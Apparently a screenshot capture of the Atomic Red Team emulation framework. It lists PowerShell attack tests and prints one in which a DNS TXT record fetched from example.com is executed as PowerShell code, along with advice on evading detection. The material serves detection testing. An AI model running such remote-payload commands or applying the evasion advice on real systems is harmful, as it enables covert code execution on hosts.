 Select PowerShell
T1059.001-2 Run BloodHound from local disk
T1059.001-3 Run Bloodhound from Memory using Download Cradle
T1059.001-4 Obfuscation Tests
T1059.001-5 Mimikatz - Cradlecraft PsSendKeys
T1059.001-6 Invoke-AppPathBypass
T1059.001-7 Powershell MsXml COM object - with prompt
T1059.001-8 Powershell XML requests
T1059.001-9 Powershell invoke mshta.exe download
T1059.001-11 PowerShell Fileless Script Execution
T1059.001-12 PowerShell Downgrade Attack
T1059.001-13 NTFS Alternate Data Stream Access
T1059.001-14 PowerShell Session Creation and Use
T1059.001-15 ATHPowerShellCommandLineParameter -Command parameter variations
T1059.001-16 ATHPowerShellCommandLineParameter -Command parameter variations with encoded arguments
T1059.001-17 ATHPowerShellCommandLineParameter -EncodedCommand parameter variations
T1059.001-18 ATHPowerShellCommandLineParameter -EncodedCommand parameter variations with encoded arguments
T1059.001-19 PowerShell Command Execution
T1059.001-20 PowerShell Invoke Known Malicious Cmdlets
T1059.001-21 PowerUp Invoke-AllChecks
T1059.001-22 Abuse Nslookup with DNS Records
PS C:\Users\art> Invoke-AtomicTest T1059.001 -TestNumbers 22 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Command and Scripting Interpreter: PowerShell T1059.001
Atomic Test Name: Abuse Nslookup with DNS Records
Atomic Test Number: 22
Atomic Test GUID: 999bff6d-dc15-44c9-9f5c-e1051bfc86e1
Description: Red teamer's avoid IEX and Invoke-WebRequest in your PowerShell commands. Instead, host a text record with a payload to compromise hosts. [reference](https://t
witter.com/jstrosch/status/1237382986557001729)
Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
# creating a custom nslookup function that will indeed call nslookup but forces the result to be "whoami"
# this would not be part of a real attack but helpful for this simulation
function nslookup  { &"$env:windir\system32\nslookup.exe" @args | Out-Null; @("","whoami")}
powershell .(nslookup -q=txt example.com 8.8.8.8)[-1]
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\art>
Type here to search